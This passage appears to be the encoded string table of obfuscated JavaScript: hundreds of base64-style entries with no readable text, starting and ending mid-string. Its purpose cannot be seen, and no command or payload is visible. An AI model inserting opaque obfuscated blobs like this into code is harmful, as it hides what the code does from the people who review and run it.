Qw4nDmsOsWQ4cw70ULjTDkMO/F0E5OwjCjFxjFm3CvsO+csObw5vCqcO4w7zDpcO+O8KEVcKow4cOw6RrBMOlKxjDqsK6LMOlTsKxwqdzYx1cUMOHPHjDm8OVCyI7woUGYMOyw5jDncOSdlETYC9lSEJ7w6grLsOhAi7DtsOPAHBdwqnDuMK5NsOFw7LCh8OOwohZEMO/[base64]/bsKadTIMBRXCuyXDvcKvZQbDgCLCuHsWw4TDtMOvw5UGwqjDoHPCtB/DhnLDmMOBJMObwqEQw7xuGMOCO8KGwpZ8Y8KvAsO2wo/DrsKeIMK7FljCs2jDuQXCnABsbX1PZHJvw45tZsOPen5pb8O8w4FlRMKNw7I4wrtdw7xwwrfClj45wp0sTn9DwoDDr8KCw5zDnB3CicO/wrRbXlcBw6fCucK5I2bCvkUfFEByeMONCsOlLsOhw6bDp8KWAVHDkMOIOsKUw5UEQC4Uw5bCg8KAIglBQQrCmCdxPxbDscKOwofDjQnDlcKSIwjDqMKBJ0NHIxwtwp/ChRIJXsKlecKxE0DDrUrCk8O/PsK0wooRw5bDgsOID8Kbw63Cn8OTdcKwBRFJWcOBw6HCn8KNw7TDi3bCgkTDtX87V8O7w7fCiHx5PW7CtEQ/[base64]/[base64]/CgxsEwofDmAR7KcKMw5XCl03CrsKdw7PCoAc1wqPDqmQeMTQhG0jDjQh5w6oYbMOnw4sndTIeNl3DgRtHw5vChkNYFsKtD3DCn2gRGWUBfsKPw5jDmyDCiMOiw4xWK8KBwqPDlmjDtybCsDzCqAsDU3DDpcKSPsKqRijDrcOQw53DjRnDrsOAw6xQcxvCmF/DoF/[base64]/[base64]/ChEvDrcOQZcOoVzNRwqvDg8KEFCnCjUrCrsOMBsOCSMO0CMOKGl3Dm8OqScOvw7YENMKBUMKkwr5+UMKaVVsVw41db0c9UsO3bMOow7DDjlw9ens/w7bCoMKtDsKOwpPChgIwN8KnFcKDw5xBC8OEU8KswoPDvMOSwrwLw7LCgxMDE2Ivw5V9E2jDsSnDuMKXw5zDrCZVw4vDt09qw65Yw5kZM8OBInNAYBrDiSDDtjNCwoHDpAzDpBnCmMOCGcOIw5/DvnrCgcKIwoJFQA9iw5vDt1M1w6RGwonDrcObEsKrwrvCm8OgEcOIwoQXwr8nwqNcw4HDsMKQPkzCusKvRUQqcmbDoMOnw4bDgMKQwplGEcKLdcOyw7fDiy/CiEg0WcONCUwAMS7CqCsvw7/CiATCucOFw4fDnsKjwofDmnHDsxDDmBPCt0xEwqbDosKqd8OmNnHClTUvXCjDqlA3wqfCsE98d0XDjTLDr8KcJCzCpRMiey4hHyHDo8KZwpzDlxLCjsOKNsOrCkNRAcKzw4XCg2PDjHJ4w6TDlmXDq0s4WMKbY8KtUyHDgcOaIzwUwp/Cj3vCp20hYsK9w6XDnMOvVnNAS3Emw4DDoExmw7TDi8OZJVXDuMODT8Kzwpd9worCtzfDi3BUw6shfMOEwpsqw5nDmivDh8KKw4jCqTXDusOhCcOUwrB0eMKDW8Oaw6kRw7HDtUB8w73Ck0DChkFIw73Di8OdwqbCqjN4OMOgCTnCsMOvw4rCg8OBwq/Cv8O+GT8vRsOaw4vDu8O0bAF7w4Mqw7zDmsOrw6jCucK6wofCjx9/w5XCg8OgA0nDvQNOV8KKYsOYwrR2w43CnWLDmQdXGg/[base64]/fVRzU2TDtsO2woRuwrkTw5XDuMOhwoEkw4UoHQHCmMKPw4Ifw4HCvCLCtm7CskdWw7hIGcKPwp5NaMKdDDMtfjMZHzrDmVBXHyRVKMKPwpJ2w6HChRV3WMOVw75AdVM6wpHCo24hU2cqwrPCsS3Ct8KAacKDwqzDqsKc','w4DDmMONXcOpT8KEw5HDiw==','GTJxwrgqXXt1','ZcOJw5l2Q8K7DsO2wq9QwpHCpS7CiETClhvDhljDscOXT8KhwoY4IVbComPCi2NxFgbCt8KbJxfCtMK9MH3ClG0UwoFgwpXDkMOXw5wzw4/CsVHChMOfYsOsw5zDgj3CgMK9DcOff8KnImx6wrLDmE/CtVEewrnDm8OKQcKqRsKFw4xJw6TDhxQVU0bCncKHwrvCr2HDh8KqOyPClsOkEHdFOzcnQcKxQVvCn8KpwofCu8KCGsOIw6fDlcOQUg/CnsOlGsKsJsO3ZB7CugFnYsOyw4wbU8OxwqrDmMKURldAfk0NIcOhw7XCp8OlE3hhwqXCrMKpOsO8HB1jw5TCpXIkSS1/w6tnwoApwq3CtcKYBgrCvCHDlsKILCvDtcOywrTDkmfDnBBpw5/DmsOxw43DtsOSwpfDm8KUGMKrwr3Cn8KxwpvCocKTw7fDkMO+bF1DS8Ocw6UvIsK1w7PCiEV7w7YqCW3CgcOsw6PDhsKPa8OYw641wq9uIk/[base64]/[base64]/CgcKUT8KIwobDocKPw6IzwqTDicOxwojCg8KKw6IZwqYpcS0gYHHCgsOow4rDgMK8wqPCksOMw4l/w4/ChQ8jBkhhc1DCpl/DhCtTRGjDgMOaTcKnPX8CX8OtJA1PHGvCt8OHHyzDmh1Zw5LDn8OZUG13w4jDnwHCuMOAIMOYUBAaFcORXxxswqDDvVbDvsOYwoLDr8Obw60qwqDDnMKNNsKhw6vCjywowqhGw7zDmsK9U8OHEcOnw4kGwpNPTVnCsmhYAMKeKBPChX1NUz/CosONw6Bvw6zCgcOUw4jCucKow646w4DCvsOwcsK1w5bDjHReMcK+wobCu8OELcKEw5nDqQM4aUpzw4PDjUBbwpohAcOEXsK2cTDDgj7Cq8K/w555bcKww6PCpsKwwpDDoMKmwq/[base64]/[base64]/[base64]/wqDCoUk4w63CtcKAw6DDs8OXw4/CqMKpwrcQfcKVwp1RD2vCp8KnwpHDgktUfXPDonHDnsObTDPDpsO7w63DiMOfw48yVW3Co8OAw7/Cn19WFmk2wqjCicKPd3jDm8KewoPDiD/[base64]/DvcK/wrzDsFzDoV1cRnnDpMKYwpHCqCpJw4QxwqsIfcK6OsOfw59qwqLDh8KhwoXCgzovwqLDt8OzwrgewrVrw6/CjMOewqbDmsOPZsO1w7xmTkfCsAETEcO+FcOfw501MwwwBMK2wqvCjcO1FsKxw6Yyw6khMMKkw6hvD8KBw5zCmSnCncOePQTClMO+w5pYwovDmRBUUMKtw6HDgsOrY3ENBsKww7t9CsKZw5XCqF89WsODNMO6JMKPBsKDw5/[base64]','UsK8woJh','bsK8wpHCicKZwrHDhjDCkDw=','w61Pwqdcw5zDqcKhwr/ClBvCnMKsw5bDu8OaWcKnwp4qwpYdw489w7zCm8OjwqfDnsOlGlzDqsKPwpDDmC3CvDHClMKdwqDDtsOgBXjCiMO3w5HDjmzCnSA2w6Mpwqt+LsKSwq3Dj3/CoQgAwo3DqjnDocKoVmhGQ8KpaQDDsxDCh2k4wqRzL8KDw6zCt8Ogw7jCin/CjmMXwpfCocOEw6/[base64]/Dm0DCuMONwpRbwpnCpcOrw5fDlMOuw7kMF8OudDkow4rDncKfV2jDpBFvwojDucOsUsK9w6/DlsKqwqMBwo/Dhi3DqQM1wpJSwo4UbjFWbEdbwoXCnGNhw7PDp3TChE/[base64]/CmMOWwqTCl8KpNATDo8OFAWLCnTIAw7xnwpATwobDoEIywrvDg196woDDnmjDucKXw4o1w4bCusOhw43DusKhwqzCvFZRa8KhZMOiw48wCcK1NxPDnGbDrW/CjMKow6TCoMOxW3zDsWNBw7pmXcK8w5/[base64]/[base64]/Dj8ONVltLGGx+w6LCrgzDv2rCkXUlw44jB8K0w44GworCjcOTw5cZYMOcIVfClMOsw6U1wqrDiMO1w4PCssOww6bDoMOLwoTDqMOtw7TCpcKfwqrDllrCusOjw5wZHEXCtj5Ew4DCrsOlEsOWR8Oiwr5/CMK6W2/CvTtWwrPChcKswp7DrMOmwrpRJsOkw73CucOHNipXwqLCo8OSwpMbDndyG8OAJ8KqIkpswqhhRcOrDcOlayPCpEo9wrgYwq/Csz7DkV4Pw6I3WykcMn3DicKEw7NQw7xZwoYDEsKdw5PCq2N2wpbCusOww70AaBcgOD1+w7XCiWRgBcOuwojCoT7Dn0Ylw6XDjhcDwoLDtmJ5wp/CnsOcw4AMekZ8w6kuwr3DnMOdw7Epwp/CkFYiIsK9w5jDmz9iwohjDsKfw6EEW8OnG8OGMMKfw7ROKcOwKA==','GSVowqIUXn5kwoA=','csKLw69bPBLCi2/Ckw80woHDtsOlw43CvMKbW8Ozw7XDiTQyVX3CiQJgwp3CjgoQUmTCpULCscOpdMKMc8OIFEEOU8KTAXnDssOOwoXDg8KNXsO0AzdHHsKlPnbChEhZwoTCrxfDi11HwrNyHgDDisOxw4tnw5/Ds8K1GsO2E8OBw7HDg8O3w7fCkhvCimAhEiFaw4DCg8Omwok0w7E/[base64]/Dm8ODBFNEw7XDsMOEw6/CmcK6ZWMQwo4Vw6RRw79UWcO2w7Rgw6c=','w4HDmsOHSw==','bcOKP8Kv','w5QNw6rDlcKEwqILwoHDgMK9w5Yww4Ndwq7CoMK3wpPDuDHDnsOIJMO6w5YJwp8Rw7Bww5sewpPCucOswpXDpMKrWwc5w4TChMO9d8KIacOyw5PCt8K4w5DDnjLCnsOMwqHDjgVnGxbDgsOdfsK0w4F7VyR/SMOMKWDDvmU+wrzCgMO0w4pSQWfCllBxdHXCp8KmS8OwwqobwpbDuMO9DsOwLsK5wqnCp1bDncOQw57DsGvDjxTCjj8UYsO3wqAow5QPwpgpAMO/[base64]/DqsKFwrDCuzDDuyXCr8K/ZEPClsOUNcOAwooFwqpKwpJfwrTCv8OzwrXDusK2KjVZGcK9worCuHwHw6rDuBU1w7nCqXp3C3s1w6rCklZ5wqgpC8OTwoAyZ8K1CMOOIkgWw5nDhRhWw7dSwrbDrMK8eMOBOXYfw5XDv2p/[base64]/Ds2s7woEtcsKgwqvCqWI3PX/DtMKgaMKdGC8MVhN7S8KwMsKDbw8tw53CgWrCtMKwQUNZwqrCixwJHFBGRcKITMOHwrzCrMKewrI4w47DrXvDpjIoHMKvw5vDiyA7w4bCkMOawoXDr8KNGEYCw4NIwrUIQ8KcwqzCqsKpwp4vwp4dTXJhwoErw7/Cu8KVwqQHX8KqMQ==','fcOKN8KiaA==','YMOQbGNgHsKuPCcsaMOYw5fDnsKEwp3DhcOAwqTDsSw9FntFUcOjwoseNizDqsOIwqZRw4bCqzXDqcKAWcOAJzo6Im9tYMOdAMOGFjh/[base64]/Sw/Ct8KHSDNcw7TDhcOLUsOBw7pGw6USdAfDiMKQw5UpwqbCnMO1w6nCpMOrZcOJFk/[base64]/CpsK9IWbCvlAcREZtZcONCcOlL8Olw6bDsMKHAE/DisOAOsKfw5MOUywcw5XChMKMIhNPRhnCmCJnMR7DpMKBwoXDkB7DncKJJAfDrMKMM0JJLxUwwp3CihgPV8K0JsKyGkHDpFPCncO3OMKxwpQWw4XDnsOPDMKFw6/CnsORfsK/E2FTXsOKw7zCk8KCw7DDgXvCmlXDumcyTMO+w7zCgnt3P2PCsV4xw61uwrPCrsKpwo9qcCzDh8K0wpIhwobDrSzDv8KEw6koLcOTa8KffcO/w6rCmlLDviTDscK0wpdhwqvCtCIdwrJ0VMOTwrDCuMKoM8OmZ8O6w5MVTcOhbcO2EcOMw5lNw7t1w4EaGVQhwrM2w7/[base64]/wrHCo1/CnsKGwr14w6p6aMKtTn3CgSVbXcOiBcOgwpDCp8OYwqYVVlEuw650w7TCkMKBwpgbw4PCncKgwr/DocOjUiBqw53DllXChn3Cs8OlJ8KEw4vCsQ7DuRklR8OZw6DDvcOvw7w/OsOjw6F3AxNpwp8ZwohGwpEIwrIQwpzCpQ0RwqTCmsOVwqw7KSPCk1pGw7AzwpY7w43DjgIHwpkjHsOaYcOTw5VmwrkAwoQpw7DDmMKVwpA+KljCt3oJwqjChQcTwozDmgdhOcKIw5PCiEvCrsKbw7/CvAIhwqDDs2UBMTstG0fDigh2w60YbMOuw40iczwIMkHDhFFYw5PCnU9QFMKkDXLCkmgZGGUEcsKFw5nDniXCm8Onw5RJLsKHwrvDkmvDuj3CuDLCqBQbWHPDp8KNMcO5QyLDsMOQw53DiAbDq8OBw7lLcgzCm1TDpV/[base64]/CpToLL8K9w7wyMB0fGcKWIsKhw6wVw5LChVfDo8KCLMKtHMKIFMOaAMKNalQYw4jClUzCj8KawpnCgcKzw5U9w5cYHMKcwo/[base64]/w7HCs8KsFsKVwozCjgQzMMKiDcKBw5FCC8OAS8KtwoLDvMOLwrkJw7fCnwgGC24sw5dsF2XDri3CosKMw5/Dry9bw43DuE12w6JWw5gbYcOaZHBJYQfDgCbDvTJOwpbDtBDDrQ/ChcONEsONw57Dum/ChMKQwppaRg1lw5LDuUU3w6ZYwpLDu8OSEsKgwrjClcK2D8OMwpsIwrswwqtYw4TDssKFM0zCpcK9REMzeWPDvcOhw4bDmcKUwpNdFcKDbMOkw7/[base64]/[base64]/[base64]/CoMO6w75oH8Olw6h2woggw77Cl8Otw4LDncKUwrXDssOdw4xtFcOHNiLCiknCg1PDrcOhUcKWwq/DjkHCsUrDosKCQsO/NsOew6XDmcO/w7YUUH5RHz/Ct8OaOsO2eMKOEsKRw4vDl8Ocwp5JcCdDPsKWw688w5dZDcKhwpzDjMKMw67DqsOdKg3Cj8KBGMKfwpYQw5zDqsKUw41+ZMOOw4/[base64]/DsgwvWsO0ccOdcMOMwpXDgsO/wo3Dj0zDscKDw5LClShfN1FqMUEFEcOwJsKiwqBBwoFSwrvDrX98w6c2w7UzEiZrwpvDrCl1woPDi2UcwrfDh8Ovcl/Dh3MlRTnDrHQSw6zCnMOOwrnCqSjCt33ChcOnwrrCvsOLwpDDg8OvO8OuGWMFwoEBC3V6GWnCt8OfRR1MeBRQRcO+LA==','w7Yjw5UDd2Flw4/ChkLCrMKjc0Q=','wottwoTDrcOlw4VTw4DDoMKuw5MfZcO+','woTDoljDsxXCiEh5wrXCv0pMw5Y2','cGJbYMK5wq7DicO/c8OowqFABcOU','MMO6HUM6YMOSd1XCmC7DnXxv','VcKqEzgkA8OlPnV3O8KewpXDl8KTw43CjMKtw6bCrXdzVHlbb8Oywp98YCTDq8OLwq1Rw5g=','EsOzwo/DnmXCiMKgLU7DkhltCcOl','w4jDpi4FPDJRw44=','w74ZwrZdw4fCr17CoWTDkR/DvR0B','KMO0JcKfwqPCvjEBwrvCmwLCiMOpM8O0XMKDMXfCugTDtTdvwqvDqS7DksKUwpvCgiUiTU8Ee8OfwpvDlXk2RcKNCW/CvQ8XMiRrw6UqFcORw59YZztLW3Jbc8Kkw51XVMKGewTCkUQgeFXCgFfCgcOEw4AAQsOwVDfCv27CkcKpwrrDmsOxVsKFw47Ctg46A8OMQ8OCw5Aywq4WUHEnwox/w43CjidowpTppbbpo5/DuSM=','fMKmwpLCicKowrPDhh3CgT/DqGPCnMOg','w589wo1mcsKSwqLDumA=','wqVTwr5Xwp7DvMOuw5XDkUHDgsOLwpTCug==','JsO6wo4HOxxzw6fCmDdcwpsiwqAvw5nCsEfDiz9iw7DCqsOMPsKNTxvDliQZKcOiesOGw7zDgBhwwoTDosObwqFHw4/DizgjHsK4w6bCkR4JS3jDmcO7F8K/WMK6w7s8w5rCgsOaw43CtXnDozXCnummrumigy946aSC6aOTw7Frw7rCosKCHnAhYxnDkMKq','FMKEKTkaVnrCm8OhwqRjG8OJfMKHw5xiLsKtw7wWwpjCrj7Drk58wrvCrsK5FcKDYcO3H2jCtQ/DsMO0wpDDlRnCt8O1DwpLesOiTCNfV3swwqTDv8OFwqzDqMKnY8KgK2jChiPDj2/DtijDqcKLwr8QD2nDvznDksKOwo5qMjvDrcK2wq93XsOef8Kqbiomw7RGKsOnwo/Dl8O5M3U8Xx3DvSPDjVQUC8Orw5BwNsOUJ8K6w41kajfCgsKkw63CmDjDnCvDjWPDlBLCj3PCjcK1wr/Crj4HehkwXuWQoOmChXghwpPCucK6wpTDrcKPSA==','McKNUG9QQMOhSsKmfMO0ZsKucA==','wrXCgEhgYiZPwrjCnzrCkMOlRcOW','ZcKlBsOJw6JWCMKwe8Kwa8KNwo/Chw==','V8K7PS83asKMLSDDvsKHXcOgKsKEXcKFJsOXwpNEw6/Dr2rDn3JzUsO4w5/Cv8OQRUPCuW/CrMOpw6bDi0gow4PCgMOea8OywqfCl1lDw6hnwqI2wr9UwpLDqMOdwohQw7F/OMOrUizCo8Oqw4fDvWfCtcO8wp3DkMKiFMKLw5nDscOvw54gw4rCucOHHUPCjkbDoinDkcOTw6vDiMOdUsKMw4llw7J5OhjDjWJXw4LDpsO1fUACLcKxw6vDqMOzwq7DoFknfSnCuC8kwrEsdTnCsUF3Hn/DuMKKeHQWwotnw4zCm2hN5YqC6LyESMKNNMKQwo7Ct8OCwqwh','woTCq8Ogw50=','bGvDrMOUwpLCrzM=','KsOrHsKywprCkhdsw7vCjsKMw4d6Nw==','w6TCpUbCmgvCgcKxw4wUO8OCw4HCo2c=','w4M9wo9vT8KDwrHDlXE1OMOwW3U=','DQQ9BcOSw7PClMOWOcKlw7FgAcOHaMOCLTQHw5dKw6UaFcOVwrJ/JsK3RcO9w6URwq/DjcOiw5dewrPCr8KuLMOMw74Ww47CnysocBDCrcKgNCphwofDvjJywoYdw6Yuwql6w4rCgcKmw53CqkXDsVnmiqPlh6xzw5rmi5rlhJDCmMOFZsOewqfCjHrCnx7ChMOaw5U=','w7nChD7Cln7DlVZYw6HCu0IiwoAww5nDiMOWDW5cwqTDjMOwwr91wqnDn2ZJeGLDv8KkwrNuKgEWN8Okwq0SXcOFwpAmVsORw7PCjTzCq0VpwoZQXmU1wr/Co10PQcK1w6jDklZLwpYwwo5CBwpvwoB5VcOywp4Fw5pdw5jDhMOCw6xJE8O4WGcJXljDr8KmFSTCmUc9wq0Cw7PDucKFw63CjcKUw5Mfw7zCuhjCtD0cK8OHDcKhSQfDrVLDh0YKw5VYwo3DoMOn54KD5bqZNsKf','VcKSQ8O6w4jDoy8gw6/CnwrDpsK/JA==','A10cwpg=','[base64]/ucOQwq5oP8O0TsKRwrQSw4DDqHnDnA/DpUvCrMK9OMKuWsO+JsOEw7Q=','ZD3DqB4=','W8KWw796f084w6M=','wrnCiSpWKG3DqVofwqQ2GDlYXiTDjWh1w69/SGx1w7RmRnHDghrDjmXDuAJMesOJV8Ktwo/DvUJUFMOQEDwmWm7CoF3CoQ3Cs1tcdcKdWsKdwp3Dqw3DtsKhDUHCvTxlU8OT57uc5pWs5p++5quS5b6BEmDnuIbmlZ3mn5xXGxHDj27DjMK8w7c0dcOJJg==','fEHCuWoiw4vDjWrClh9odMKxwpc=','w7x9wojCscKIwqQawrjCjXQ=','[base64]','eT/DoAHDgcKAfMO7wpN0wr8gw6pG','b8KVw6nCuw7DlcK+DBrDlhEDX8O0acOpVVvDoHXCl3R8wrfCjMOlGsKjw5nCgCDCvSTDqsK5w73DqcKKfV/DpT3Dg8K3dR7DrMOcwqjDvsKJWA1CacOFLArCqAjCiMOOOih/wonCgMO1w4DCnxDDoUxbYjMFw5rCp8OYw6gZw7bCuMKJIcKACsO6acOeBTXCp1vCvsKQASLDm8KCa8ODwrfDtjRGw45Nw4hRQsOIecOg6YeN572WYMKmw6LDr8KdR8O5wrBX','w7nCp07ChQ==','LMOXUkpfJcKIdQ==','BF7Cpw87w70nwp59worCscONwoII','V8KNeMOXw7HDjwlNwq/[base64]','w5bDi8KqwpQ=','w4TDr0wzQzDCtHNVw6lmOD1L','A8KxV8OfBMKtWcKfw5wuIkclw4fCvnJ/wpp3wr3CgcO9SCcVPcKraMKDwrHChGDCo8O6w7XDtcKqw4jDtnXDqMK3wqgPw5pNwoTDmTzCusKaw4DCr8KBAcKnZ8KDwqrDkXbDkC56NkTChDbDkh1/LcOt6K6m6Z6NGsKE6K+i6Z+5YcOtW0UEw5BNXyMNXsOe','wpbDlnE3PENowrXDm8KWw6rDm8OeIg==','R8OxwpA1FV3DkHfDgUo1w5DDscOtw4fDqMKQDcKhwrPDinErEiXCnhslwp/CoDoEBhnDtD3CsMOrZsOQIcKfRl4MSsKGBXfDqsOIw4rCiMOeTMKoE3oOCcO5fDDDlA9UwofCrwfDk1BHwrPorq7pgKMCwoforajpgqY0wpvDpcOoF8OxQ8KYwr3DjsOuw7Q=','EEASwo0rF8OuDGh9FgjDrgY=','MsOYw6wbwr0jBCZdw61Bw7JewoQhw6LCpMOywozClcO+wrodCsKbw5IewoBRwocSw4pUwrtZM8OBCG0VZsKQw6lOw7LCt8OrFmHDkCA0wr/DhcK+w67Cq8Kkw5TDq8OQw7bCvFcCTiFASUIBBcO6w4ZBw47DsiPCnMKGw5vCkgbDqwEXcSB2IHNUIMO9RRBywq7ChhjCksOwwobDgWUsQxY+GXVXwos9MUhLOyLCvsKVworpm4LorIXmlrfmso/DnSM=','H0fDkQHDk3d0w5URQELCqAhD','w7NlwoPCrg==','G0fDlwPDhSU=','w5zDmMOPVMOUXsKXw77DmsOCwq9uwoPCjQ==','cG/DhyDDuzzCscK0wrQ0FMObNcKNw6/DkibDtcKJwqRCUihwwp1bwpjDgwofUE8Fw6jCmTrDr8KTw7TDsC/DjU9Yw4YAF2fCrmDDg8Oea8K1dMO1w4kfw41iwp4YYyHDqWfDnDzDjQDDkcOCw5/pmLforLXmlJ/ms7jDisKH6ZqM6K685paU5rOCw5bConM7AcKMeCN6w6bDk8Ku','cG/DhyDDuzzDssK8wqp9TMKVZ8KPw7jCrSbDtsKEwrhDTSp2wolbwpvCkEJRY0ozwoXDmlvDosOQw7TDsC/DjU9Yw4YAF2fCrmDDg8Oea8K1dMO1w4kfw41iwp4YYyHDqWfDiznDmB/Dh8OCw59HwqLDuUHCgcOmw6gYHDXDisO5aT8Mwod7PemEmOiLuMOpw7hew7h5w7AKC1DCocOpIcK8CiXDmm/CiMKfCmlWw75Cw5DDr8O9I8KQw6bCssOyw54JIQ==','DUIawpI=','KsOdW0pcN8KSDHTDusKPM8K2PQ==','TMOrNgo7HcK8Y8OsMcKkRsKqYyrDjEbDhknDkXnDp8OMeMOTBmLDplQmwrzDvTfCjsOPwpZ6fsKPwojClyMscgbDvXTDrn5DZSfDpGPCpg4xw7kgccO1VcKBw57DoMO2GMOTJ0JOw6PCmemGruiIoMOrwp7phrHoibrDqcKQdwFbTDXCiwXCmMOkeQ==','aBlMfsKHwrrDs8K0wolJwoBaw7IG','eTjDgWpQwqA5wr8pwo7CucKjw5QZw4TCo8OEwqNCOsKtw7pqwpDCuWHDpyXDtnvDl8KNf8KewpETw5sJwpsLEXkHw78twpoiPMOqwqvCqMO5w7DDoEPCscOHLMKmwrLDu1fDiWwHZMKcwoZwCMOhYMOQcntnwqN2AMKIwq5HwoxZw63Ct2bDmsOnPkfDjw/CuQgMw7lcwp3DqC0tXTtLwqfDmMOKYgHDskvDq8KGY8KBwp7ChMOvNee+meWzmQlRamEswpdlw5LDsQ==','MgJCXQ==','UmYsJ8Obw61DcDHDlcKiwrXCkWRAJsKNaFnCvlXCscKjwrU1w63DsRLCt8KTFAfDkMOoKDEvw6PCpsKbwqvDilR1S2DCj8Oiw6PDqglbXcKScMKcaMO2w6/CnsO8w6rCrHA7w7Mpw7TDji/DncKmcee9t+Wzs8OSwpd3XFfCqR8qwq7nvqPls7JjBz5Xw5XDpcOTwp/DogfClMKx','b8KVw6nCuw7DlcK+DBrDlhEDX8O0acOpRkzDtGjCgSU0w7bDgMOnBcKxwpfDkXHDthfCscOEw7I=','IsOXL3xeNMK0H8OWw7s6wrjDmsOAw7V4NAXCqsKbwonCscKVeA0WcDwpQcKVXcKowo8DF0PChMOiVzc3w7ouTQvCoTHDkilmwpNiwpHCu1lQdyUMw7g+wpNvw4/Dk8Oowo5WCsOFFMO2woDDmsKJAsKxwr5VD8OMwoEZ6b6l5qGf5qC05b+swpXChELDt2BXBVfDmFE=','wqjCgkB/','LzEjw5TDp3/Chz4=','wpnCqcOow4IiDHPDig3CvDbDnAPDuw==','woN/w5A4wqzDhxDDhnHCgg==','wqHCvsKpMcK/NsOZw4XDnsOOwq0dwpTCk8Okw5/DqMOtCsKAPsKVw6VXbUHDrcO0RcKswqXCinBcFVosw5gxw5fDucO0dULDkcO0enp9acOVPDtXwrBlw4VlEsOawottw7nDq8KMWjgNQuWnpem/muaipR435aWL6b+O5qCUwp7DpcK0w6EsDcKQe1LCtmIx','w7TCmsKywr3Cv8KsQcKNwpTCv8KXwr5yeg==','bSZ0w6hASsOwLTx5HmbCuBfDgMOzSUTCr8KkGgZkwpdTwoR6w4HDusOFY8KUPMO4CsKrZMK/RMOjX8KQw5TDvCbCnl/DnwUKB2/CjQwRwoTCgnhlwrDDtwEMI8Kxw74QVMOiwobDrsOpwrBTw6l1McK+UMKNV0QuwpYtClvDiFpfwpbDo8KhRVjCti0DPGHCqsOzISTClcOFw6Qhwq7CuTXDguWEseaiqzUv','FXk5wqnDtm7DhBPClMKWFQt0wqQ=','w5g1w5gyw7XCocKzw7zCmwzCksOrwpDCqcKETsO9w4J4w5VYw5A/w7rCj8OjwqTCjcKtVGrDpcKJwqHCm1LDu3rDkcKCwpDDvMO+BXjDksK2wpfCjy7DjmBrwrNswqE6dcOZw6nCkSrDukBLw4LDsG3Ct8O1HWRG5YSq5qOWJlLlh5TmoaTChmQjwqBmMcKHw7/Ct8O7w6bDgw==','A8KxV8OfBMKtGsKXw4J7NQpmw4rDp053wpJ3wr7DkMK+UCsGEMO9LcKYw7/Du2/CpsOEw6fDmcKmw4jCunTDhcOgw6wMw4RGw4XDhy/CrMKfwo/DpMKbFMOrcMKfwqDDhzfCkHN7YgvCmTvCjkEzK8OtaxdcwoctfjLCrURXBMOMLA5tBlnCiQnCscKdBBXCqVVOw7/DgcO1CsORU8KAwrbCk8K7Q2vCgmVhwrrDuMOlwqjDn8O5wpJlSuWLouaMt+aYvOemreWyiQNACsOsL8OKwprDicKx','w6shw50c','AcOAw7TDrMODw67CmzTDi3LCuEPCmMOzcVXDosK9JsOTasOqwr8owrzDiMK0wp9ww7LDrxrDssO8Q1lVwolnw5QMw5XDnD7DvS8DAcOzwqzDm8K8NsOVcTfCnw1BwowSwrvClBHClwhjwpY/WsK7woYwwoDmmb7npaDls4Zlw4Xmmrfnp47lsqXCucOJw5PDn8OGRClswoHCk8OdEg==','w6TDj8KOwqdJUW3Dq1nCuD7CslXDqsKdw71bw63DsGbDuELDjMOew7zDpjnCs8Ohw53DvsK2Qi7CjMKZHFrClSLCpWYANA==','w6ppwpDCtQ==','YsOdMsKmI8O5AsKTwo4wcUMlw5vDuXRnw4YmwpHDnsKzSBYOQMK4IcKSw6DDuXjCpcOKw7jDiMO6wpjCiXXDv8K+wr4Qw5hEwonDji7CusOEwpDCs8KdKsOxeMKzwqLDqm/Dgic1fRDCnDrCm1PlvJrlkL/lu6Hli6ItUMOTaX526ZSs5Y+f6ZSbR8KA','W8Kcw6hiUEEuw47DknoMwrsmwrM=','Aw3Cl8Kqw7rDoXh2PMKCXcKkw5DDpmHDj0/CtsO7w4fDq8OhYsOhOsKTRsOAGVdhEMO/OGE6wqjCuMOPXnA4esO1SDjCpEzCvcKFIMOSTgMlX8OXE8K5eMKkw5Y7JcOZw7tFLMO5wqwEw7RY5bm65Yq3dsO6w5RfUcKe6ZWB5Y2H6ZSpHlPlupXlioLCgcKqw44TTsOnw6N+ZX5Tw5s=','b8KgLykrw6/DmcKaw6IUE8KCwp8o','NcOOfXc=','a8KmLissw6o=','Y8OVOcKl','R8OxwpA1FV3DkHfDgUo1w5DDscOtw4fDqMKQDcKhwrPDinErEiXCnhslwp/CoDoEBhnDtD3CsMOrZsOQIcKfRl4MSsKGBXfDqsOIw4rCiMOeTMKoE3oOCcO5fDDDlA9UwofCrwfDk1BHwrPkuYjovYHlv4vmj47mlLzlvrYow6fDvsOxEMOrVsOgwrDCnOW9rOaOvemCqumAusOZOjwGYhTCjcOLwrvCijbCqg==','w4vDicKiwovDl1hewrnDtcKLwrw6EMKr','wo3CpsKNbMKqwoDDnMKRR2QYwo/Cv2QsNhttwokZJ8KCasKhw70cwrpfwpPCtsKaTDfCiCfCmcK0d3cvw6HDhsOjw63DjMKSw4pgbXDDkcOacH/CvANrw6AhGMOxExl3F1fDjmLCoMOdGsOhAQYwGD7DqcORLSfDkBTDmGfCrWPDrxLDnsOSwrvDtsKKZsOtw5zDmcO8dMK6wq3or5DlsITkupPnlonvvYjlvYnmjpXpl5fDisKdw7zDncOTw7fCjcKFbQ==','w6DDqj9W','w5g1w5gyw7XCocOww7TChUXDisKlw4LCq8KTMcO9w4J2w5VOw489w7zCm8OjwqfDnsOlGlnDoMK/w4/DmDPDtjnDkcKCwpDDvMO+BXjDksK2wpfCjy7DjmBrwrNswqE6dcOZw6nCkSrDukBLw4LDrWDDvsK7DDYLD8KzZR7DggbDgiIkw7InPMOVwqLDq8OkwrLDnyTClQ9VwpHCjMOCwp/ChsOWw4UTV8KKScOuwr7CncO55YSk6ZeC6L2Z5Yu35beK5YSYScKDw7QSYsKlwpRvOQ==','acOiT1xxC2TCusK1wqBrdcKfaw==','A8OkwonDhjY=','T8K+wop+w5Z+GgcJw6lJwpwIwpU=','[base64]/DlUJ+W8KcVMKuYQ==','AcOAw7TDrMODw67DmDzDlTvDoA3DisOwcAHDr8OzZ8OTbcKuw7Esw57CmsKIw4E1w6bDsX/DvMO6aFAxwpp7w4hLw4vDkGY=','GThmwqAFU21YwpE6wqvDjsKywro=','wotFwrNmKS9iw6vDjA==','UmYZAcK2wrgaLw==','AcO1w5LCgcKjwqTCig==','wpwRw7PDnsOGwrdEw6vChcOnwohXwoEd','UMKzwpMwTsOiE8O0wrNKwp0=','UmYsJ8OuwrUFZy/CnMO6w7vDg2tPcMKgcVXCiU/DusKjw7Auw6DDoEHCscOCaR/DlsOYJQx/wrPDksKWwqHDm0FqVw==','MsOYw6wbwr0WYXMOw7REwqFcwoQ0w5zCp8Ouw5jDmcO+wroXLMKtw4cIwoIFwoEGw590wqALZsKPX+WvjuiIjuWN